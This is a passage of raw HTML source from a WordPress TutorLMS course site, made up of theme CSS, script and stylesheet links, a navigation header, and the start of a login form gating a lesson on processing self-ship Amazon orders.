 .blog-post-meta li span,
 #sidebar .widget_categories ul li a:hover,
 .page-numbers li span:hover, 
 .page-numbers li a.page-numbers:hover,
 .docent-pagination .page-numbers li a.page-numbers:hover,
 .btn.btn-border-docent,
 .docent-widgets a:hover,
 #mobile-menu ul li a:hover,
 #mobile-menu ul li.active>a,
 .page-numbers li span:hover, 
 .social-share-wrap ul li a:hover,
 .docent-post .blog-post-meta li i,
 .docent-post .blog-post-meta li a,
 .bottom-widget .widget ul li a:hover,
 .page-numbers li a.page-numbers:hover, 
 .main-menu-wrap .navbar-toggle:hover,
 .docent-pagination .page-numbers li a,
 .docent-post .blog-post-meta li a:hover,
 .docent-post .content-item-title a:hover,
 .docent-post .content-item-title a:hover,
 .bottom-widget .mc4wp-form-fields button,
 #sidebar .widget_categories ul li a:hover, 
 .article-details h3.article-title a:hover, 
 #bottom-wrap .docent-social-share a:hover, 
 .docent-pagination .page-numbers li a:hover, 
 .docent-pagination .page-numbers li span.current, 
 .entry-summary .wrap-btn-style a.btn-style:hover,
 .widget-blog-posts-section .entry-title  a:hover,
 .entry-header h2.entry-title.blog-entry-title a:hover, 
 .header-solid .common-menu-wrap .nav>li.active>a:after,
 .section-content-second .article-details h3.article-title a:hover, 
 #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a,
 #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li:hover>a,
 #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.active>a,
 #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li.current-menu-item>a,
 #wp-megamenu-primary>.wpmm-nav-wrap .wp-megamenu>li>ul.wp-megamenu-sub-menu li.wpmm-type-widget:hover>a,
 .docent-pagination .page-numbers li a.next.page-numbers:hover, .docent-pagination .page-numbers li a.prev:hover,
 ul.wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a { color: #1b52d8; }
 .info-wrapper a.white,
 .docent-login-remember input:checked + span,
 .call-to-action a.btn:hover,
 .docent-signin-popup-body button.register_button,
 form#login .btn-fill,
 .docent-error-wrapper a.btn.btn-secondary,
 .call-to-action a.btn.btn2,
 .blog-content-wrapper a.blog-button.btn.btn-success,
 .wpmm_mobile_menu_btn,
 #sidebar h3.widget_title:before,
 .docent-widgets span.blog-cat:before,
 .single_related:hover .overlay-content,
 .order-view .label-info,
 .footer-mailchamp .mc4wp-form-fields input[type=submit],
 .error-log input[type=submit],
 .widget .tagcloud a:hover,
 .wpmm_mobile_menu_btn:hover,
 .wpmm-gridcontrol-left:hover, 
 .wpmm-gridcontrol-right:hover,
 .form-submit input[type=submit],
 .header-top .social-share ul li a:hover,
 .single_related:hover .overlay-content,.page-numbers li .current:before
 { background: #1b52d8; }
 input:focus,
 form#login .btn-fill,
 .footer-mailchamp .mc4wp-form-fields input[type="email"]:focus,
 .tutor-course-archive-filters-wrap .nice-select:after,
 keygen:focus,
 .docent-signin-popup-body button.register_button,
 .error-log input[type=submit],
 .comments-area .comment-form input[type=text]:focus,
 .comments-area textarea:focus,
 .title-content-wrap .qubely-block-text-title code,
 .blog-comments-section .form-submit .submit,
 .error-log input[type=submit],
 .footer-mailchamp .mc4wp-form-fields input[type=submit],
 select:focus,
 .wpcf7-submit,
 .call-to-action a.btn,
 textarea:focus,
 .blog-arrows a:hover,
 .btn.btn-border-docent,
 .wpcf7-form input:focus,
 .btn.btn-border-white:hover,
 .wpmm-gridcontrol-left:hover, 
 .wpmm-gridcontrol-right:hover,
 .common-menu-wrap .nav>li.current>a,
 .docent-latest-post-content .entry-title a:hover,
 .header-solid .common-menu-wrap .nav>li.current>a,
 .latest-review-single-layout2 .latest-post-title a:hover,
 .info-wrapper a.white:hover, .bottom-widget .mc4wp-form input[type="email"]:focus
 { border-color: #1b52d8; } 
 .wpcf7-submit:hover,
 .post-meta-info-list-in a:hover,
 .mc4wp-form-fields .send-arrow button,
 .comingsoon .mc4wp-form-fields input[type=submit] { 
 background-color: #1b52d8; border-color: #1b52d8; 
 }:root {
 --tutor-color-primary: #1b52d8;
 --tutor-color-primary-hover: #1b52d8;
 --tutor-color-primary-rgb: 27, 82, 216;
 --tutor-color-primary-hover-rgb: 27, 82, 216;
 }
 a:hover,
 .footer-copyright a:hover,
 .widget.widget_rss ul li a,
 .entry-summary .wrap-btn-style a.btn-style:hover{ color: #1b52d8; }.error-page-inner a.btn.btn-primary.btn-lg:hover,
 input[type=button]:hover,
 .widget.widget_search #searchform .btn-search:hover,
 .order-view .label-info:hover
 { background-color: #1b52d8; }.bottom-widget .mc4wp-form input[type="email"]:focus{ border-color: #1b52d8; }body {font-size:14px;font-family:Taviraj;font-weight: 400;line-height: 27px;color: #535967;}.common-menu-wrap .nav>li>a {font-size:14px;font-family:Montserrat;font-weight: 700;line-height: 54px;color: #1f2949;}h1 {font-size:46px;font-family:Montserrat;font-weight: 700;line-height: 42px;color: #1f2949;}h2 {font-size:30px;font-family:Montserrat;font-weight: 600;line-height: 36px;color: #1f2949;}h3 {font-size:24px;font-family:Montserrat;font-weight: 400;line-height: 28px;color: #1f2949;}h4 {font-size:18px;font-family:Montserrat;font-weight: 600;line-height: 26px;color: #1f2949;}h5 {font-size:14px;font-family:Montserrat;font-weight: 600;line-height: 26px;color: #1f2949;}.single_add_to_cart_button, .course-complete-button, .docent-single-container .woocommerce-message .wc-forward, .tutor-course-enrolled-review-wrap .write-course-review-link-btn, .header-cat-menu ul li a, .header_profile_menu ul li a, .blog-date-wrapper time, .docent-pagination .page-numbers li a, .footer-mailchamp, #footer-wrap,.common-menu-wrap .nav>li>ul li a {font-family:Montserrat}.site-header{ margin-bottom: 0px; }.site-header{ background-color: #ffffff;}.docent-navbar-header img{width:100px; max-width:none;}.subtitle-cover h2{font-size:34px;color:#1b52d8;}.breadcrumb>li+li:before, .subtitle-cover .breadcrumb, .subtitle-cover .breadcrumb>.active{color:#000;}
 .site-header .primary-menu{
 padding:0px 0 0px; 
 }
 .subtitle-cover{
 padding:80px 0 70px; 
 }body{ background-color: #fff; }input[type=submit],
 .btn.btn-border-docent:hover,.btn.btn-border-white:hover{ background-color: #1b52d8; border-color: #1b52d8; color: #fff !important; border-radius: 4px; }.docent-login-register a.docent-dashboard, .docent-widgets span.blog-cat:before, #sidebar h3.widget_title:before{ background-color: #1b52d8; }input[type=submit]:hover{ background-color: #1b52d8; border-color: #1b52d8; color: #fff !important; }.docent-login-register a.docent-dashboard:hover{ background-color: #1b52d8; }.header-solid .common-menu-wrap .nav>li.menu-item-has-children:after, .header-borderimage .common-menu-wrap .nav>li.menu-item-has-children:after, .header-solid .common-menu-wrap .nav>li>a, .header-borderimage .common-menu-wrap .nav>li>a, .header-transparent .common-menu-wrap .nav>li>a,
 .header-transparent .common-menu-wrap .nav>li.menu-item-has-children > a:after,
 .header-solid .common-menu-wrap .nav>li>a:after, .header-borderimage .common-menu-wrap .nav>li>a:after,.docent-search,
 .primary-menu .common-menu-wrap .nav>li>a { color: #1f2949; }.header-solid .common-menu-wrap .nav>li>a:hover, .header-borderimage .common-menu-wrap .nav>li>a:hover,.docent-login-register ul li a,.header-solid .common-menu-wrap .nav>li>a:hover:after, .header-borderimage .common-menu-wrap .nav>li>a:hover:after,
 .docent-search-wrap a.docent-search:hover, .primary-menu .common-menu-wrap .nav>li>a:hover,
 .header-common-menu a.docent-search.search-open-icon:hover, .common-menu .docent-search.search-close-icon:hover { color: #1b52d8; }.common-menu-wrap .nav>li.current-menu-item > a, .common-menu-wrap .nav>li.current-menu-parent > a { color: #1b52d8; }.common-menu-wrap .nav>li ul{ background-color: #111111; }.common-menu-wrap .nav>li>ul li a,.common-menu-wrap .nav > li > ul li.mega-child > a, .header_profile_menu ul li a{ color: #0a0202; border-color: #eef0f2; }.common-menu-wrap .nav>li>ul li a:hover,.common-menu-wrap .sub-menu > li.active > a,
 .common-menu-wrap .nav>li>ul li a:hover, .header_profile_menu ul li a:hover,
 .common-menu-wrap .sub-menu li.active.mega-child a:hover{ color: #1b52d8;}.common-menu-wrap .nav>li > ul::after{ border-color: transparent transparent #111111 transparent; }.footer-mailchamp{ background-color: #fbfbfc; }.footer-mailchamp .newslatter{ padding-top: 70px; }.footer-mailchamp .newslatter{ padding-bottom: 0px; }#bottom-wrap{ background-color: #fbfbfc; }#bottom-wrap,.bottom-widget .widget h3.widget-title{ color: #1f2949; }#bottom-wrap a, #menu-footer-menu li a{ color: #535967; }#bottom-wrap .docent-widgets .latest-widget-date, #bottom-wrap .bottom-widget ul li, div.about-desc, .bottom-widget .textwidget p{ color: #535967; }#bottom-wrap a:hover{ color: #1b52d8; }#bottom-wrap{ padding-top: 60px; }#bottom-wrap{ padding-bottom: 0px; }#footer-wrap{ color: #6c6d8b; }#footer-wrap a{ color: #6c6d8b; }#footer-wrap{ background-color: #fbfbfc; }#footer-wrap{ padding-top: 30px; }#footer-wrap a:hover{ color: #1b52d8; }#footer-wrap{ padding-bottom: 20px; }#footer-wrap a, #footer-wrap .text-right { color: #535967; }.docent-error{
 width: 100%;
 height: 100%;
 min-height: 100%;
 background-color: #fff;
 background-size: cover;
 }.coming-soon-main-wrap{
 width: 100%;
 height: 100vh;
 min-height: 100vh;
 background-image: url(https://courses.jekkojoy.com/wp-content/themes/docent);
 background-size: cover;
 background-repeat: no-repeat;
 background-color: #202D56;
 }
/*# sourceURL=docent-style-inline-css */ </style><link rel='stylesheet' id='hfe-elementor-icons-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /><link rel='stylesheet' id='hfe-icons-list-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' /><link rel='stylesheet' id='hfe-social-icons-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/hfe-social-share-icons-brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/hfe-social-share-icons-fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/hfe-nav-menu-icons.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://courses.jekkojoy.com/wp-content/uploads/elementor/google-fonts/css/elementor-gf-local-poppins.min.css?ver=1742261572' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://courses.jekkojoy.com/wp-content/uploads/elementor/google-fonts/css/elementor-gf-local-roboto.min.css?ver=1742261608' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> <script type="text/javascript" id="qubely_local_script-js-extra"> /* <![CDATA[ */
var qubely_urls = {"plugin":"https://courses.jekkojoy.com/wp-content/plugins/qubely/","ajax":"https://courses.jekkojoy.com/wp-admin/admin-ajax.php","nonce":"18423a9c88","actual_url":"courses.jekkojoy.com"};
//# sourceURL=qubely_local_script-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after"> /* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */ </script> <script type="text/javascript" id="qubely_container_width-js-extra"> /* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
//# sourceURL=qubely_container_width-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra"> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="utils-js-extra"> /* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769446355","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/utils.min.js" id="utils-js"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script> <script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://courses.jekkojoy.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://courses.jekkojoy.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="TutorLMS 3.9.5" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://courses.jekkojoy.com/courses/amazon-seller-training-for-beginners/lesson/6-2-how-to-process-self-ship-order/" /><link rel='shortlink' href='https://courses.jekkojoy.com/?p=242' /> <style>img#wpstats{display:none}</style> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <style> .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 @media screen and (max-height: 1024px) {
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 }
 @media screen and (max-height: 640px) {
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
 .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
 background-image: none !important;
 }
 } </style><link rel="icon" href="https://courses.jekkojoy.com/wp-content/uploads/2021/03/cropped-576x576-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://courses.jekkojoy.com/wp-content/uploads/2021/03/cropped-576x576-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://courses.jekkojoy.com/wp-content/uploads/2021/03/cropped-576x576-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://courses.jekkojoy.com/wp-content/uploads/2021/03/cropped-576x576-1-270x270.jpg" /> <style type="text/css"></style> <style type="text/css" id="wp-custom-css"> /** Home - Courses 3Cols **/
@media (min-width: 768px) {
.tutor-widget-course-loop.tutor-widget-course {
 width: 33.1%;
 padding: 0 7px;
 display: inline-block;
}
}
.tutor-loop-author .tutor-course-lising-category {
 display: none;
}
.tutor-loop-course-footer {
 border-bottom: 1px solid rgba(0,0,0,0.05);
}
.tutor-single-course-meta ul li a {
 overflow-wrap: break-word;
}
.tutor-widget-course-loop.tutor-widget-course {
 margin-bottom: 40px;
}
/** Mobiel Phone **/
@media (max-width: 767px) {
.tutor-course-loop-meta {
 display: none;
}
.tutor-loop-author {
 display: none;
}
.tutor-loop-course-container {
 padding: 25px 10px 1px 10px;
}
}  /** Font Family for Single Course Page **/
.tutor-wrap{
 font-family: poppins;
}
/** Footer Menu Block **/
#bottom-wrap .bottom-widget .widget_nav_menu ul li {
 display: block; 
}
.widget_nav_menu ul li {
 display: block;
 margin-bottom: 5px;
}
ul.themeum-social-share {
 padding: 0;
}
.button wc-backward
{
 background-color: #4CAF50;
}
#place_order{
 background-color:#000000;
}
#place_order:hover{
 background-color:#0000FF;
}  .checkout-button.button.alt.wc-forward{
 background-color:#000000;
}
.checkout-button.button.alt.wc-forward:hover{
 background-color:#0000FF;
} </style></head><body class="wp-singular lesson-template-default single single-lesson postid-242 wp-custom-logo wp-theme-docent theme-docent qubely qubely-frontend tutor-lms tutor-frontend woocommerce-no-js ehf-header ehf-footer ehf-template-docent ehf-stylesheet-docent fullwidth-bg body-content elementor-default elementor-kit-15"> <a class="skip-link screen-reader-text" href="#content">Skip to the content</a><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://courses.jekkojoy.com" title="www.JekkoJoy.com" rel="home">www.JekkoJoy.com</a></p><div data-elementor-type="wp-post" data-elementor-id="131" class="elementor elementor-131"><section class="elementor-section elementor-top-section elementor-element elementor-element-73cc08d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73cc08d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2cf6b3c1" data-id="2cf6b3c1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8ab1763 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="8ab1763" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle"> <span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="#ffffff" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 0 2 L 0 4 L 24 4 L 24 2 Z M 0 11 L 0 13 L 24 13 L 24 11 Z M 0 20 L 0 22 L 24 22 L 24 20 Z"></path></svg></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; fill=&quot;#ffffff&quot; viewBox=&quot;0 0 24 24&quot; width=&quot;24px&quot; height=&quot;24px&quot;&gt;&lt;path d=&quot;M 0 2 L 0 4 L 24 4 L 24 2 Z M 0 11 L 0 13 L 24 13 L 24 11 Z M 0 20 L 0 22 L 24 22 L 24 20 Z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-8ab1763" class="hfe-nav-menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://jekkojoy.com/" class = "hfe-menu-item">Home</a></li><li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://jekkojoy.com/blog" class = "hfe-menu-item">Blog</a></li><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="http://courses.jekkojoy.com/" class = "hfe-menu-item">Courses</a></li><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="http://courses.jekkojoy.com/dashboard/" class = "hfe-menu-item">Login</a></li></ul></nav></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36bbaf5a" data-id="36bbaf5a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a2dbbc elementor-align-justify elementor-widget elementor-widget-button" data-id="1a2dbbc" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://courses.jekkojoy.com/student-registration/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <i aria-hidden="true" class="far fa-user"></i> </span> <span class="elementor-button-text">Register</span> </span> </a></div></div></div></div></div></div></section></div></header><div class="tutor-wrap tutor-page-wrap post-242 lesson type-lesson status-publish hentry"><div class="tutor-template-segment tutor-login-wrap"><div class="tutor-login-form-wrapper"><div class="tutor-fs-5 tutor-color-black tutor-mb-32"> Hi, Welcome back!</div><form id="tutor-login-form" method="post"> <input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="98a85bc392" /><input type="hidden" name="_wp_http_referer" value="/courses/amazon-seller-training-for-beginners/lesson/6-2-how-to-process-self-ship-order/" /> <input type="hidden" name="tutor_action" value="tutor_user_login" /> <input type="hidden" name="redirect_to" value="https://courses.jekkojoy.com/courses/amazon-seller-training-for-beginners/lesson/6-2-how-to-process-self-ship-order/" /><div class="tutor-mb-20"> <input type="text" class="tutor-form-control" placeholder="Username or Email Address" name="log" value="" size="20" required/></div><div class="tutor-mb-32"> <input type="password" class="tutor-form-control" placeholder="Password" name="pwd" value="" size="20" required/></div><div class="tutor-login-error"></div> <input type="hidden" name="timezone" value="+00:00" /> <script> document.addEventListener('DOMContentLoaded', function() {
 const timezone = document.querySelector('input[name="timezone"]');
 if ( timezone) {
 const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
 timezone.value = tz
 }
